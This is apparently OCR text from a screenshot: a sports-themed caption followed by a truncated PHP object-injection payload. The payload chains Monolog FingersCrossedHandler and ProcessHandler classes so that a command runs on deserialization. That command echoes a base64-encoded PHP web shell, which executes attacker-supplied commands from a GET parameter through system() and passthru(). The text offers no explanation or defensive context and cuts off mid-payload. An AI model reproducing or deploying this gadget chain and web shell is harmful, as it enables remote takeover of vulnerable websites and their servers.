
体育全景图
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHa
ndler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\Pro
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a